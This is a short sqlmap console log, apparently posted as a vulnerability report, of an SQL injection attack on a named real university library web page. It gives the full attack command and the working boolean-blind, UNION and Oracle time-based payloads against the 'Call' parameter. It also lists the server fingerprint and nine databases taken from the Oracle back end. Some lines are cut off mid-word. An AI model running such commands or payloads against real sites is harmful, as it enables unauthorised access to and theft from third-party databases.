 $ python sqlmap.py  -u 'http://library.scac.edu.cn/jpweb/HotBroow.aspx?Call=TH' --level 5 --ri
sk 3  --dbs  -v 0  --dbms oracle --batch  --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
suse or damage caused by this program
[*] starting at 01:19:03
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Call
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Call=TH%' AND 4575=4575 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Call=TH%' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(117)||CHR(112)||CHR(122)||CHR(113)||CHR(117)||CHR
,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Call=TH%' AND 1749=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(118)||CHR(85)||CHR(77),5) AND '%'='
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
available databases [9]:
[*] CTXSYS
[*] DMSYS
[*] EXFSYS
[*] GDLISNET
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] SYSTEM
[*] TSMSYS